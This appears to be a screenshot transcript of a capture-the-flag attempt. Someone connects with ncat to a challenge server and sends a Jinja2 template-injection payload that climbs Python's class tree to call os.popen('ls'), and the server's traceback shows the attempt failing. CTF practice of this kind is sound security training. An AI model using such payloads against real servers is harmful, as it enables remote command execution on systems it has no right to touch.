 C:\>ncat 35.246.158.241 31742
"foo".__class__.__base__.__subclasses__()[182].__init__.__globals__['sys'].modules['os'].popen("ls").read()
Traceback (most recent call last):
  File "/home/ctf/server.py", line 8, in <module>
    print(Template("{{"+inputval+"}}").render())
  File "/usr/local/lib/python3.9/dist-packages/jinja2/environment.py", line 1291, in render
    self.environment.handle_exception()
  File "/usr/local/lib/python3.9/dist-packages/jinja2/environment.py", line 925, in handle_exception
    raise rewrite_traceback_stack(source=source)
  File "<template>", line 1, in top-level template code
  File "/usr/local/lib/python3.9/dist-packages/jinja2/environment.py", line 474, in getattr
    return getattr(obj, attribute)
jinja2.exceptions.UndefinedError: 'foo' is undefined